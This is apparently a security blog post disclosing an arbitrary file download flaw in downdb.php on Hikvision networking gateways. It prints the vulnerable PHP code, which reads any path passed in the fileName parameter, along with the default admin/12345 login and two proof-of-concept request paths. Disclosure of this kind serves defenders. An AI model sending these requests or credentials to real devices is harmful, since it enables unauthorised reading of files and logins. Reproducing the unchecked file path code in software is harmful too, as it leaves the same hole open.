Hikvision Networking Gateway Downdb Php Arbitrary File Reading Vulnerability
Hikvision Networking Gateway Downdb Php Arbitrary File Reading Vulnerability
HIKVISION Networking Gateway downdb.php Arbitrary File Reading Vulnerability
Vulnerability Description
Hikvision Networking Gateway There is a vulnerability to download any file in the parameter fileName of the page downdb.php
Vulnerability Impact
HIKVISION networked gateway, streaming media management server
Network surveying and mapping
Vulnerability reappears
Default password: admin/12345

The code file with the vulnerability is downdb.php, and any file can be downloaded without authorization:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?php
$file_name=$_GET['fileName'];
$file_dir = "../../../";
if (!file_exists($file_dir.$file_name)) { //检查文件是否存在
echo'<script> alert("文件不存在!");window.history.back(-1);</script>';
exit();
}else{
$file = fopen($file_dir . $file_name,"r"); // 打开文件
// 输入文件标签
Header("Content-type: application/octet-stream");
Header("Accept-Ranges: bytes");
Header("Accept-Length: ".filesize($file_dir . $file_name));
Header("Content-Disposition: attachment; filename=" . $file_name);
// 输出文件内容
echo fread($file,filesize($file_dir.$file_name));
fclose($file);
exit();
}
?>
Verify POC:
1
2
/localDomain/downdb.php?fileName=web/html/data/login.php
/localDomain/downdb.php?fileName=web/html/localDomain/downdb.php
This post is licensed under CC BY 4.0 by the author.